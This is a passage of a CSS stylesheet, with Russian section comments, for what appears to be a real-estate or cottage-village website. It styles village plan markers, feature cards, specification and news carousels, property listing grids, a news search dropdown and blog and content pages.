        }
    }
    @media (min-width: 1440px) {
        .vp-plan--div__MARK.PRICE3 {
            min-width: 279px;
        }
    }
}




.vp-plan--div__MARK.FTRS1 {
    top: 201px;
    left: 302px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.FTRS1 {
        top: 231px;
    }
}




.vp-plan--div__MARK.FTRS2 {
    top: 201px;
    left: 882px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.FTRS2 {
        top: 231px;
    }
}
@-moz-document url-prefix() {
    @media (min-width: 768px) {
        .vp-plan--div__MARK.FTRS2 {
            min-width: 420px;
        }
    }
    @media (min-width: 1440px) {
        .vp-plan--div__MARK.FTRS2 {
            min-width: 440px;
        }
    }
}




.vp-plan--div__MARK.FTRS3 {
    top: 323px;
    left: 1108px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.FTRS3 {
        top: 358px;
    }
}
@-moz-document url-prefix() {
    @media (min-width: 768px) {
        .vp-plan--div__MARK.FTRS3 {
            min-width: 425px;
        }
    }
    @media (min-width: 1440px) {
        .vp-plan--div__MARK.FTRS3 {
            min-width: 465px;
        }
    }
}




.vp-plan--div__MARK_CONTENT {
    display: flex;
    flex-direction: column;
    gap: 4px;
}




.vp-plan--p__MARK_DATE {
    color: var(--text-secondary);
    text-wrap: nowrap;
}




.vp-plan--p__MARK_TEXT {
    display: flex;
    align-items: center;
    gap: 8px;
    color: var(--text-primary);
    text-wrap: nowrap;
}




.vp-plan--p__MARK_TEXT span {
    text-wrap: nowrap;
}




.vp-plan--img__ARR {
    width: 14px;
}




.vp-plan--div__MOVEMENT {
    margin-top: 30px;
    padding: 12px 16px;
    display: flex;
    gap: 24px;
    background-color: var(--white);
    border-radius: 124356px;
    cursor: pointer;
    overflow-x: auto;
}
@media (min-width: 768px) {
    .vp-plan--div__MOVEMENT {
        padding: 16px;
    }
}
@media (min-width: 1224px) {
    .vp-plan--div__MOVEMENT {
        align-self: center;
    }
}
@media (min-width: 1440px) {
    .vp-plan--div__MOVEMENT {
        margin-top: 40px;
    }
}
@-moz-document url-prefix() {
    .vp-plan--div__MOVEMENT {
        scrollbar-color: var(--bg-accent) var(--bg-primary);
    }
}
.vp-plan--div__MOVEMENT::-webkit-scrollbar {
    height: 2px;
}
.vp-plan--div__MOVEMENT::-webkit-scrollbar-track {
    margin: 0 50px;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
}
.vp-plan--div__MOVEMENT::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
    cursor: pointer;
    visibility: hidden;
}




.vp-plan--div__IMG {
    height: 72px;
    width: 72px;
    position: relative;
}
@media (min-width: 768px) {
    .vp-plan--div__IMG {
        height: 80px;
        width: 80px;
    }
}




.vp-plan--p__CAPTION {
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    inset: 42px 19.5px 14px 21.5px;
    color: var(--text-accent);
}
@media (min-width: 768px) {
    .vp-plan--span {
        inset: 42px 19px 14px 20px;
    }
}




.vp-plan--div__IMG:nth-child(n+5) .vp-plan--p__CAPTION {
    color: var(--text-secondary);
}




.vp-plan--svg__CIRCLE {
    width: 72px;
}
@media (min-width: 768px) {
    .vp-plan--svg__CIRCLE {
        width: 80px;
    }
}




.vp-plan--img__MOVEMENT {
    width: 28.8px;
    position: absolute;
    top: 11.25px;
    left: 21.6px;
    right: 21.6px;
}
@media (min-width: 768px) {
    .vp-plan--img__MOVEMENT {
        width: 32px;
        top: 11px;
        left: 24px;
        right: 24px;
    }
}







/* ---------- ********** СЕКЦИЯ THINK ********** ---------- */


.vp-think {
    position: relative;
    background-color: var(--bg-tetriary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .vp-think {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1440px) {
    .vp-think {
        border-radius: 0 0 64px 64px;
    }
}




.vp-think--div__EMPTY {
    height: 80px;
    width: 100%;
    position: absolute;
    top: -80px;
    left: 0;
    right: 0;
    z-index: -1;
    background-color: var(--bg-tetriary);
}




.vp-think--div__CONTAINER {
    padding: 52px 16px;
    display: flex;
    flex-direction: column;
    
}
@media (min-width: 768px) {
    .vp-think--div__CONTAINER {
        padding: 80px 32px;
    }
}
@media (min-width: 1440px) {
    .vp-think--div__CONTAINER {
        padding: 80px 64px;
    }
}
@media (min-width: 1920px) {
    .vp-think--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0;
        width: 1776px;
    }
}




.vp-think--h2 {
    margin-bottom: 24px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .vp-think--h2 {
        margin-bottom: 32px;
    }
}




.vp-think--div__GRID {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: repeat(6, 1fr);
    grid-gap: 16px;
}
@media (min-width: 768px) {
    .vp-think--div__GRID {
        grid-template-columns: 1fr 1fr;
        grid-template-rows: 1fr 1fr;
    }
}
@media (min-width: 1440px) {
    .vp-think--div__GRID {
        grid-template-columns: repeat(3, 1fr);
        grid-template-rows: repeat(2, 1fr);
        grid-gap: 20px;
        padding: 0 99px;
    }
}
@media (min-width: 1920px) {
    .vp-think--div__GRID {
        grid-template-columns: repeat(6, 1fr);
        grid-template-rows: 1fr;
        grid-gap: 24px;
        padding: 0;
    }
}




.vp--think--div__ITEM {
    padding: 24px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    background-color: var(--bg-secondary);
    border-radius: 24px;
}




.vp-think--img__ITEM {
    margin-bottom: 34px;
    width: 80px;
}




.vp-think--div__TEXT {
    display: flex;
    flex-direction: column;
    gap: 8px;
}




.vp-think--p__HEAD {
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .vp-think--p__HEAD {
        font-size: 32px;
        line-height: 1.1;
    }
}
@media (min-width: 1920px) {
    .vp-think--p__HEAD {
        font-size: 25px;
        line-height: 1.1;
    }
}




.vp-think--p__BODY {
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .vp-think--p__BODY {
        line-height: 1.6;
    }
}







/* ---------- ********** СЕКЦИЯ SPECS ********** ---------- */


.vp-specs {
    position: relative;
/*    background-color: var(--bg-tetriary);*/
    background-color: var(--bg-secondary);
}
.vp-specs.no-bg{
    background-color: var(--bg-tetriary);
}
@media (min-width: 1440px) {
    .vp-specs {
        border-radius: 0 0 64px 64px;
    }
}




.vp-specs--div__EMPTY {
    display: none;
}
@media (min-width: 1440px) {
    .vp-specs--div__EMPTY {
        height: 80px;
        width: 100%;
        display: flex;
        position: absolute;
        top: -80px;
        left: 0;
        right: 0;
        z-index: -1;
        background-color: var(--bg-tetriary);
    }
}




.vp-specs--div__CONTAINER {
    box-sizing: border-box;
    display: none;
}
@media (min-width: 1440px) {
    .vp-specs--div__CONTAINER {
        padding: 80px 64px;
        display: flex;
        flex-direction: column;
        gap: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-specs--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0px;
        width: 1776px;
    }
}




.vp-specs--div__TEXT {
    display: flex;
    gap: 20px;
}
@media (min-width: 1920px) {
    .vp-specs--div__TEXT  {
        gap: 24px;
    }
}




.vp-specs--h2 {
    flex-basis: 424px;
    flex-shrink: 0;
    color: var(--text-primary);
}
@media (min-width: 1920px) {
    .vp-specs--h2  {
        flex-basis: 876px;
    }
}




.vp-specs--div__CONTENT {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    gap: 24px;
}




.vp-specs--p__CONTENT {
    color: hsl(220, 2%, 30%);
}




.vp-specs--div__LINKS {
    display: flex;
    gap: 12px;
}




.vp-specs--a__DOWNLOAD {
    padding: 16px 32px;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 16px;
}
@media (any-hover: hover) {
    .vp-specs--a__DOWNLOAD:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-specs--a__DOWNLOAD:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.vp-specs--a__CHECK {
    padding: 16px 32px;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 16px;
}
@media (any-hover: hover) {
    .vp-specs--a__CHECK:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-specs--a__CHECK:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-specs--div__SWIPER {
    width: 100%;
}




.vp-specs--div__SWIPER_WRAPPER {
    margin-bottom: 88px;
}




.vp-specs--div__SWIPER_SLIDE {
    width: auto;
    position: relative;
}




.vp-specs--img__LAWYER {
    width: 424px;
}




.vp-specs--button {
    height: 56px;
    width: 56px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
}
@media (any-hover: hover) {
    .vp-specs--button:hover {
        background-color: var(--bg-accent);
    }
    .vp-specs--button:hover path {
        fill: var(--icon-primary-inverse);
    }
}




.vp-specs--p__NAME {
    position: absolute;
    bottom: 69px;
    left: 32px;
    font-size: 32px;
    line-height: 1.1;
    color: var(--text-primary-inverse);
}




.vp-specs--p__DATE {
    position: absolute;
    bottom: 32px;
    left: 32px;
    font-size: 18px;
    line-height: 1.6;
    color: var(--text-primary-inverse);
    opacity: 0.72;
}




.vp-specs--div__SWIPER_SCROLL {
    width: 87% !important;
    bottom: 30px !important;
    left: auto !important;
    right: 0 !important;
    background-color: var(--bg-secondary);
}




.vp-specs--div__SWIPER_SCROLL .swiper-scrollbar-drag {
    background-color: var(--bg-accent);
}




.vp-specs--div__SWIPER_NAV {
    display: flex;
    gap: 24px;
    position: absolute;
    bottom: 2px;
    left: 0;
}




.vp-specs--button__SWIPER_PREV,
.vp-specs--button__SWIPER_NEXT {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: transparent;
    border: none;
    border-radius: 50%;
}


.vp-hero--div__SWIPER_NAV {
    display: flex;
    justify-content: space-between;
/*    gap: 24px;*/
    position: absolute;
    bottom: 50%;
    left: 0;
    z-index: 9;
    width: 100%;
}


.vp-hero--button__SWIPER_PREV,
.vp-hero--button__SWIPER_NEXT {
    display: none;
    justify-content: center;
    align-items: center;
    background-color: transparent;
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .vp-hero--button__SWIPER_PREV,
    .vp-hero--button__SWIPER_NEXT {
        display: flex;
    }
}
.vp-hero--button__SWIPER_PREV{
    margin-left: 39px;
}
.vp-hero--button__SWIPER_NEXT{
    margin-right: 39px;
}


.vp-specs--img__SWIPER_NAV {
    width: 56px;
}




.vp-specs--div__VIDEO {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 20;
    /*overflow-y: auto;*/
}
.__vp-specs--div__VIDEO__OPEN {
backdrop-filter: blur(20px);
    display: flex;
    justify-content: center;
    align-items: center;
}




.vp-specs--video {
    height: 100%;
    width: auto;
    cursor: pointer;
max-width: 100%;
}




.vp-specs--button__CLOSE {
    height: 56px;
    width: 56px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 60px;
    right: 60px;
    z-index: 14;
    background-color: var(--bg-tetriary);
    border-radius: 50%;
    border: none;
box-shadow: 0 0 20px #777;
}







/* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */


.vp-news--div__CONTAINER {
    box-sizing: border-box;
    padding: 48px 16px;
    display: flex;
    flex-direction: column;
    gap: 32px;

}
@media (min-width: 768px) {
    .vp-news--div__CONTAINER {
        padding: 80px 32px;
    }
}
@media (min-width: 1440px) {
    .vp-news--div__CONTAINER {
        padding: 80px 64px;
    }
}
@media (min-width: 1920px) {
    .vp-news--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0px;
        width: 1776px;
    }
}




.vp-news--div__HEAD {
    display: flex;
    justify-content: space-between;
}




.vp-news--h2 {
    color: var(--text-primary);
}




.vp-news--a__ALL {
    padding: 8px 16px;
    align-self: flex-start;
    display: none;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .vp-news--a__ALL {
        padding: 12px 24px;
        display: block;
    }
}
@media (min-width: 1440px) {
    .vp-news--a__ALL {
        padding: 16px 32px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-news--a__ALL:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-news--a__ALL:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-news--a__ALL.mob {
    width: 100%;
    display: block;
    text-align: center;
}
@media (min-width: 768px) {
    .vp-news--a__ALL.mob {
        display: none;
    }
}
.vp-news--a__ALL.mob:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-news--div__SWIPER {
    width: 100%;
}




@media (min-width: 1440px) {
    .vp-news--div__SWIPER_WRAPPER {
        margin-bottom: 88px;
    }
}




.vp-news--div__SWIPER_SLIDE {
    width: auto;
    position: relative;
}




.vp-news--a__MAIN {
    display: block;
    position: relative;
}




.vp-news--div__SWIPER_HEAD {
    padding-right: 16px;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    position: absolute;
    top: 16px;
    left: 16px;
    height: 56px;
    width: calc(100% - 16px);
}

.c-offersFam .vp-news--div__SWIPER_HEAD {
    position: relative;
}


.vp-news--p__SWIPER_HEAD {
    padding: 4px 8px;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border-radius: 32px;
    height: fit-content;
}
@media (min-width: 768px) {
    .vp-news--p__SWIPER_HEAD {
        padding: 8px 16px;
    }
    .vp-news--div__SWIPER_HEAD {
        height: 88px;
    }
}




.vp-news--img__SWIPER_IMG {
    width: 342px;
}
@media (min-width: 1440px) {
    .vp-news--img__SWIPER_IMG {
        width: 424px;
    }
}
@media (min-width: 1920px) {
    .vp-news--img__SWIPER_IMG {
        width: 426px;
    }
}




.vp-news--h3 {
    margin: 16px 0;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .vp-news--h3 {
        margin: 24px 0 16px;
    }
}
@media (min-width: 1440px) {
    .vp-news--h3 {
        margin: 24px 0;
    }
}




.vp-news--p__SWIPER_DATE {
    color: var(--text-secondary);
}




.vp-news--div__SWIPER_SCROLL {
    display: none;
    width: 87% !important;
    bottom: 30px !important;
    left: auto !important;
    right: 0 !important;
    background-color: var(--bg-secondary);
}
@media (min-width: 1440px) {
    .vp-news--div__SWIPER_SCROLL {
        display: block;
    }
}




.vp-news--div__SWIPER_SCROLL .swiper-scrollbar-drag {
    background-color: var(--bg-accent);
}




.vp-news--div__SWIPER_NAV {
    display: none;
    gap: 24px;
    position: absolute;
    bottom: 2px;
    left: 0;
}
@media (min-width: 1440px) {
    .vp-news--div__SWIPER_NAV {
        display: flex;
    }
}




.vp-news--button__SWIPER_PREV,
.vp-news--button__SWIPER_NEXT {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: transparent;
    border: none;
    border-radius: 50%;
}




.vp-news--img__SWIPER_NAV {
    width: 56px;
}







/* ---------- ********** СЕКЦИЯ VILLS ********** ---------- */


.vp-vills {
    background-color: var(--bg-secondary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .vp-vills {
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .vp-vills {
        border-radius: 64px;
    }
}





.vp-vills--div__CONTAINER {
    box-sizing: border-box;
    padding: 52px 16px;
    display: flex;
    flex-direction: column;
    gap: 24px;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .vp-vills--div__CONTAINER {
        padding: 64px 32px;
        gap: 32px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .vp-vills--div__CONTAINER {
        padding: 80px 64px;
        border-radius: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-vills--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0px;
        width: 1776px;
    }
}




.vp-vills--div__HEAD {
    display: flex;
    justify-content: space-between;
}




.vp-vills--h2 {
    color: var(--text-primary);
}




.vp-vills--a__ALL {
    padding: 8px 16px;
    align-self: flex-start;
    display: none;
    color: var(--text-accent);
    background-color: var(--bg-primary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .vp-vills--a__ALL {
        padding: 12px 24px;
    }
}
@media (min-width: 1440px) {
    .vp-vills--a__ALL {
        padding: 16px 32px;
        display: flex;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-vills--a__ALL:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-vills--a__ALL:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-vills--a__ALL.mob {
    width: 100%;
    align-self: center;
    display: inline-block;
    text-align: center;
}
@media (min-width: 768px) {
    .vp-vills--a__ALL.mob {
        width: auto;
    }
}
@media (min-width: 1440px) {
    .vp-vills--a__ALL.mob {
        display: none;
    }
}
.vp-vills--a__ALL.mob:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-vills--div__GRID {
    display: grid;
    grid-template-columns: 1fr;
/*    grid-template-rows: repeat(8, auto);*/
    grid-gap: 24px;
}
@media (min-width: 768px) {
    .vp-vills--div__GRID {
        grid-template-columns: repeat(2, 0.5fr);
/*        grid-template-rows: repeat(4, auto);*/
        grid-column-gap: 20px;
        grid-row-gap: 40px;
    }
}
@media (min-width: 1440px) {
    .vp-vills--div__GRID {
        grid-template-columns: repeat(3, 0.3333fr);
/*        grid-template-rows: repeat(3, auto);*/
    }
}
@media (min-width: 1920px) {
    .vp-vills--div__GRID {
        grid-template-columns: repeat(3, 0.3333fr);
/*        grid-template-rows: repeat(2, auto);*/
    }
}




.vp-vills--div__BLOCK {
    display: flex;
    flex-direction: column;
    position: relative;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
}
@media (min-width: 768px) {
    .vp-vills--div__BLOCK.last {
        display: none;
    }
}
@media (min-width: 1440px) {
    .vp-vills--div__BLOCK.last {
        display: flex;
    }
}
@media (min-width: 1920px) {
    .vp-vills--div__BLOCK.last {
        display: none;
    }
    .vp-vills--div__BLOCK.last2 {
        display: none;
    }
}





.vp-vills--div__TOP {
    width: 100%;
    display: flex;
    align-items: flex-start;
    position: absolute;
    top: 12px;
    left: 12px;
}
@media (min-width: 1440px) {
    .vp-vills--div__TOP{
        top: 16px;
        left: 16px;
    }
}




.vp-vills--p__TOP {
    margin-right: 8px;
    padding: 4px 8px;
    color: var(--text-secondary);
    background-color: var(--bg-tetriary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .vp-vills--p__TOP {
        font-size: 12px;
        line-height: 130%;
    }
}
@media (min-width: 1440px) {
    .vp-vills--p__TOP {
        padding: 8px 16px;
        font-size: 16px;
        line-height: 150%;
    }
}




.vp-vills--p__TOP.start {
    margin-right: auto;
    color: var(--text-accent);
}




.vp-vills--button__HEART {
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 12px;
    right: 12px;
    background-color: var(--bg-primary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .vp-vills--button__HEART {
        top: 16px;
        right: 16px;
    }
}
@media (any-hover: hover) {
    .vp-vills--button__HEART:hover .vp-vills--svg__HEART {
        fill: var(--bg-accent-gradient-hover);
    }
}




.vp-vills--img__MAIN {
    width: 100%;
    border-radius: 24px 24px 0 0;
}




.vp-vills--div__CONT {
    padding: 16px;
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .vp-vills--div__CONT  {
        padding: 24px;
    }
}
@media (min-width: 1920px) {
    .vp-vills--div__CONT  {
        padding: 32px;
    }
}




.vp-vills--h3 {
    margin-bottom: 8px;
    color: var(--text-primary);
    max-width: 80vw;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
@media (min-width: 768px) {
    .vp-vills--h3 {
        max-width: 38.28vw;
    }
}
@media (min-width: 1440px) {
    .vp-vills--h3 {
        margin-bottom: 16px;
        max-width: 26.11vw;
    }
}




.vp-vills--div__PLACES {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
}
@media (min-width: 768px) {
    .vp-vills--div__PLACES {
        gap: 16px;
    }
}




.vp-vills--p__PLACES {
    display: flex;
    align-items: center;
    gap: 2px;
    color: var(--text-secondary);
}




.vp-vills--img__PLACES {
    width: 16px;
}
@media (min-width: 768px) {
    .vp-vills--img__PLACES {
        margin-top: -2px;
        width: 20px;
    }
}




.vp-vills--div__READY {
    display: flex;
    flex-direction: column;
    gap: 8px;
}




.vp-vills--p__READY {
    margin-top: 24px;
    color: var(--text-accent);
}
@media (min-width: 1440px) {
    .vp-vills--p__READY {
        margin-top: 24px;
    }
}




.vp-vills--svg__READY {
    width: 100%;
}




.vp-vills--p__PRICE {
    margin-top: 24px;
    color: var(--text-primary);
}














/* ********** ********** НОВОСТИ ********** ***********/







/* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


.c-hero.ns {
    padding: 0;
}








/* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */


.ns-news {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .ns-news {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1920px) {
    .ns-news {
        border-radius: 0 0 64px 64px;
    }
}




.ns-news--div__CONTAINER {
    box-sizing: border-box;
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .ns-news--div__CONTAINER {
        padding: 0px 32px 64px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .ns-news--div__CONTAINER {
        padding: 0px 64px 80px;
        border-radius: 64px;
    }
}
@media (min-width: 1920px) {
    .ns-news--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0px 120px;
        width: 1776px;
    }
}





.ns-news--div__HEAD {
    margin-bottom: 40px;
    display: flex;
    flex-direction: column;
    gap: 24px;
}
@media (min-width: 768px) {
    .ns-news--div__HEAD {
        margin-bottom: 64px;
    }
}
@media (min-width: 1440px) {
    .ns-news--div__HEAD {
        flex-direction: row;
        justify-content: space-between;
        align-items: flex-end;
    }
}
@media (min-width: 1920px) {
    .ns-news--div__HEAD {
        margin-bottom: 80px;
    }
}




.ns-news--form__FILTERS {
    display: flex;
    flex-direction: column;
    gap: 16px;
}
@media (min-width: 768px) {
    .ns-news--form__FILTERS {
        flex-direction: row;
        gap: 20px;
    }
}
@media (min-width: 1440px) {
    .ns-news--form__FILTERS {
        width: 55.1%;
    }
}
@media (min-width: 1920px) {
    .ns-news--form__FILTERS {
        width: 40.93%;
        gap: 24px;
    }
}




@media (min-width: 1440px) {
    .c-sel--fieldset__ROAD.ns,
    .c-sel--fieldset__ROAD3.ns {
        flex: 1 0 58.92%;;
    }
}
@media (min-width: 1920px) {
    .c-sel--fieldset__ROAD.ns,
    .c-sel--fieldset__ROAD3.ns {
        flex: 1 0 58.6%;;
    }
}




@media (min-width: 1440px) {
    .c-sel--fieldset__ROAD2.ns {
        flex: 1 0 38.31%;
    }
}
@media (min-width: 1920px) {
    .c-sel--fieldset__ROAD2.ns {
        flex: 1 0 38.1%;
    }
}





.ns-news--span {
    text-wrap: nowrap;
}




.c-sel--div__ROAD.ns,
.c-sel--div__ROAD3.ns,
.c-sel--div__ROAD2.ns {
    background-color: var(--bg-primary);
    overflow-y: scroll;
/*    overflow: hidden;*/
}




.ns-news--form__SEARCH {
    display: flex;
    flex-direction: column;
    position: relative;
}
@media (min-width: 1440px) {
    .ns-news--form__SEARCH {
        width: 37.65%;
    }
}
@media (min-width: 1920px) {
    .ns-news--form__SEARCH {
        width: 32.43%;
    }
}




.ns-news--input__SEARCH {
    padding: 17px 16px 15px 52px;
    position: relative;
    color: var(--text-primary);
    background-color: var(--bg-secondary);
    border: 1.5px solid var(--border-primary);
    border-radius: 8px;
    outline: none;
    cursor: pointer;
}
@media (min-width: 1440px) {
    .ns-news--input__SEARCH {
        padding: 17px 24px 15px 60px;
        border-radius: 12px;
    }
}
@media (any-hover: hover) {
    .ns-news--input__SEARCH:hover {
        border: 1.5px solid var(--border-primary-hover);
    }
}
.__ns-news--input__SEARCH__ACT {
    z-index: 32;
    background-color: var(--bg-primary);
}




.ns-news--input__SEARCH::placeholder {
    color: var(--text-secondary);
}




.ns-news--img__SEARCH {
    width: 24px;
    position: absolute;
    top: 16px;
    left: 14px;
}
@media (min-width: 768px) {
    .ns-news--img__SEARCH {
        top: 17px;
    }
}
@media (min-width: 1440px) {
    .ns-news--img__SEARCH {
        top: 18px;
        left: 22px;
    }
}
.__ns-news--img__SEARCH__ACT {
    z-index: 32;
}




.ns-news--input__SEARCH::-webkit-search-decoration,
.ns-news--input__SEARCH::-webkit-search-cancel-button,
.ns-news--input__SEARCH::-webkit-search-results-button,
.ns-news--input__SEARCH::-webkit-search-results-decoration {
	-webkit-appearance:none;
}




.ns-news--ul__LINKS_LIST {
    max-height: 400px;
    width: 100%;
    display: none;
    flex-direction: column;
    position: absolute;
    top: 66px;
    left: 0px;
    z-index: 32;
    background-color: var(--bg-primary);
    border-radius: 16px;
    overflow-y: auto;
}
.__ns-news--ul__LINKS_LIST__VIS {
    display: flex;
}




@-moz-document url-prefix() {
    .ns-news--ul__LINKS_LIST {
        scrollbar-color: var(--bg-accent) var(--bg-primary);
    }
}
.ns-news--ul__LINKS_LIST::-webkit-scrollbar {
    width: 6px;
}
.ns-news--ul__LINKS_LIST::-webkit-scrollbar-track {
    margin: 10px 0px;
    background-color: transparent;
    border-radius: 24px;
}
.ns-news--ul__LINKS_LIST::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
}




.ns-news--a__SEARCH {
    padding: 16px;
    display: block;
    color: var(--text-primary);
    border-radius: 16px;
    border-bottom: 1px solid #f5f5f5;
}
.ns-news--a__SEARCH span{color:var(--bg-accent-gradient-hover)}

@media (min-width: 1440px) {
    .ns-news--a__SEARCH {
        padding: 16px 24px;
    }
}
@media (any-hover: hover) {
    .ns-news--a__SEARCH:hover {
        background-color: var(--bg-secondary);
    }
}




.ns-news--div__SEARCH_BACK {
    display: none;
    position: fixed;
    inset: 0px;
    z-index: 31;
    background-color: hsla(0, 0%, 0%, 0.68);
    opacity: 0.5;
}
.__ns-news--div__SEARCH_BACK__VIS {
    display: flex;
}




.ns-news--div__GRID {
    margin-bottom: 40px;
    width: 100%;
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: repeat(5, auto);
    gap: 32px;
}
@media (min-width: 768px) {
    .ns-news--div__GRID {
        margin-bottom: 48px;
        grid-template-columns: repeat(2, 0.5fr);
        grid-template-rows: repeat(5, auto);
        column-gap: 20px;
        row-gap: 40px;
    }
}
@media (min-width: 1440px) {
    .ns-news--div__GRID {
        margin-bottom: 52px;
        grid-template-columns: repeat(3, 0.333fr);
        grid-template-rows: repeat(4, auto);
    }
}
@media (min-width: 1920px) {
    .ns-news--div__GRID {
        margin-bottom: 64px;
        grid-template-columns: repeat(4, 0.25fr);
        grid-template-rows: repeat(4, auto);
        column-gap: 24px;
        row-gap: 64px;
    }
}
.__ns-news--div__GRID__CUT {
    margin-bottom: 0px;
}




.vp-news--a__MAIN.ns.tabl {
    display: none;
}
@media (min-width: 768px) {
    .vp-news--a__MAIN.ns.tabl {
        display: inline-block;
    }
}




.vp-news--a__MAIN.ns.desc1 {
    display: none;
}
@media (min-width: 1440px) {
    .vp-news--a__MAIN.ns.desc1 {
        display: inline-block;
    }
}




.vp-news--a__MAIN.ns.desc2 {
    display: none;
}
@media (min-width: 1920px) {
    .vp-news--a__MAIN.ns.desc2 {
        display: inline-block;
    }
}




@media (max-width: 767px) {
    .vp-news--a__MAIN.ns .vp-news--p__SWIPER_HEAD {
        padding: 8px 16px;
        font-size: 14px;
        line-height: 150%;
        letter-spacing: -1%;
    }
}




.vp-news--a__MAIN.ns .vp-news--img__SWIPER_IMG {
    width: 100%;
/*    width: auto;*/
}




.ns-news--a__BLOCK_ADD {
    display: none;
}
.__vp-news--a__MAIN__NSVIS {
    display: inline-block;
}




.ct-sel--button__CATALOG.ns {
    margin-top: 0px;
    width: 100%;
}
@media (min-width: 768px) {
    .ct-sel--button__CATALOG.ns {
        width: auto;
    }
}
.__ct-sel--button__CATALOG__NSHIDDEN {
    display: none;
}














/* ********** ********** БЛОГ ********** ***********/







/* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */


.ns-news--div__GRID.bl {
    grid-template-columns: 1fr;
    grid-template-rows: repeat(8, auto);
}
@media (min-width: 1440px) {
    .ns-news--div__GRID.bl {
        grid-template-columns: repeat(2, 0.5fr);
        grid-template-rows: repeat(4, auto);
    }
}














/* ********** ********** КОНТЕНТНАЯ СТРАНИЦА ********** ***********/







/* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


@media (min-width: 768px) {
    .c-hero--div__CONTAINER.cn {
        padding-bottom: 48px;
    }
}
@media (min-width: 1440px) {
    .c-hero--div__CONTAINER.cn {
        padding-bottom: 64px;
    }
}




.c-hero--ul__BC.cn {
    margin-bottom: 0;
    flex-wrap: nowrap;
    align-items: baseline;
}




.c-hero--a__BC.cn.__c-hero--a__BC__SEL {
    max-width: 60.27vw;
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}







/* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */


.cn-main {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .cn-main {
        border-radius: 0 0 48px 48px;
    } 
}
@media (min-width: 1440px) {
    .cn-main {
        border-radius: 0 0 64px 64px;
